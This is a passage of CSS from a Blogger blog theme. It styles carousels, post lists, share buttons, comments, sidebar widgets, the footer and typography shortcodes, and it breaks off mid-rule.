.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 